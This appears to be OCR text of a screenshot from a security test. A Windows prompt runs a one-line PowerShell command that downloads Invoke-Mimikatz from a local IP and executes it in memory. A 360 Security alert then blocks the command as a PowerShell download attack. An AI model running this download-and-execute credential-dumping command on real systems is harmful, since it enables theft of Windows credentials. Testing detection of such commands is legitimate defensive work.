 mimikatz(powershell) # exit
Bye!
C:\Users\ndsec\Desktop>
C:\Users\ndsec\Desktop>
C:\Users\ndsec\Desktop>
C:\Users\ndsec\Desktop>powershell.exe IEX (New-Object Net.WebClient).DownloadStr
ing('http://192.168.211.1/Invoke-Mimikatz.ps1');Invoke-Mimikatz
进程防护
可疑操作
极智守护
源自360安全大脑
发现PowerShell脚本攻击，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
拦截时间：2021.11.03 20:01
检测到PowerShell恶意脚本攻击，请立即阻止运行。
不再提醒
允许运行
阻止运行 (21)
Windo
内部版本